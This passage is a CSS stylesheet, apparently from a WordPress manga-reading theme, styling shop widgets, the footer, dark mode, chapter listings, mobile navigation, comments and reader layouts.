  color: #226858;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #226858;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #226858;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  border-top: 3px solid #ebebeb;
  padding: 60px 0px 55px 0px;
  text-align: center;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #226858;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #333333;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
@media (max-width: 480px) {
	#btn_view_full_image{display: none }
}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/** 
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Font Awesome\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
    .wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}
    
	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a, body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{    
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}
		
		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}
		
		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination {
		display: block;
		position: relative;
		text-align: center;
		margin: 10px 0;
	  }
	  
	
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }
	  
	  body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		right: 0;
		left: auto;
	  }
	  
	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }
	  
	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .select-view,body.reading-manga .entry-header.footer.sticky .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }
	  
	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px; margin-right:60px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
body.reading-manga .chapter-type-video .entry-header.header .entry-header_wrap .c-breadcrumb{display: none}
.chapter-type-video .entry-header.header .action-icon{width:100%}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1; visibility: visible}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header .selectpicker_version, .chapter-type-video .entry-header div.selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#226858}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{text-align: center}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Font Awesome\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 20px;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type 
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Font Awesome\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Font Awesome\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Font Awesome\ 5 Free; margin:0 5px}

body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Font Awesome\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

/**
 * support WP Discuz 7.0.3+
 **/
#wpdcom .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpdcom .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpdcom .wpd-form-row .wpd-field.chapter_id{display: none}
#wpdcom .wpd-comment-right .wpd-bottom-custom-fields{display: none}
#manga-discussion #comments{margin-top:0}

.text-ui-light .wpd-login{color:#666666}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.mobile.reading-manga.text-ui-light .entry-header.footer.sticky{background:#000;box-shadow:3px 3px 10px 6px #333;border-top-color:#333}
.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}
.reading-manga.minimal-reading-layout #chapter-heading{margin-top:80px}

.wp-manga-chapter a:visited, .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#999}
.text-ui-light .wp-manga-chapter a:visited, body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px; z-index: 1}
.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{top: 32px}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #000;font-size: 22px; margin: 0 20px}
.text-ui-light .c-blog__heading.style-2 a.btn-reverse-order i{color:#FFF}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
.c-sub-header-nav.sticky .select-pagination{width: 100%}
.wp-manga-nav{text-align: center}
}

body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .c-btn{font-size: 14px}
.mobile .profile-manga #init-links{margin-top:20px; text-align: center}
body.manga-page.mobile .profile-manga .tab-summary{padding-bottom: 0}

#cancel-comment-reply-link{padding: 0 10px; font-size: 12px}
#comment-nav-below{margin-bottom:40px}

/**
 * limit title lines
 **/
.page-listing-item .post-title h3, .slider__content_item h4{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.c-new-tag{display: inline-block;
    width: 30px;
    height: 16px;
background: url('images/new.gif') center center no-repeat;}

#oneshot-reader{}
#oneshot-reader .image-item{height:200px;text-align:center;margin-bottom:20px}
#oneshot-reader .image-item img{height:100%}
#oneshot-reader .premium-block{margin:0 0 20px 0}
#oneshot-reader .content-blocked{margin:0 0 20px 0}

.profile-manga.summary-layout-2{}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_image{width:425px;max-width:100%;text-align:center}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-content, body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{width:100%}
body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{margin-top:0}
